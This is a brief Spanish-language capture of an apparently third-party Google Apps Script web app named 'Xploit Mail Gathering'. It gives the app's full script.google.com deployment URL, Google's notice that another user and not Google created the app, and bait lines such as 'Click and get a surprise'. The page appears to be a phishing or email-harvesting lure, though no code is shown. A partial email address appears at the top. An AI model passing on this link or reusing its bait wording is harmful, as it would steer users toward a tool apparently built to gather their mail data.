 Get a surprise - luis08179221@g
Xploit Mail Gathering
script.google.com/macros/s/AKfycbxaRRFVSVwEbV-g4xejXeEcZCryx7hBdDcp-W85b7DbyzW1sDA/exec
Incógnito
Otro usuario ha creado esta aplicación, no Google.
Términos del Servicio
Mail surprise
Click and get a surprise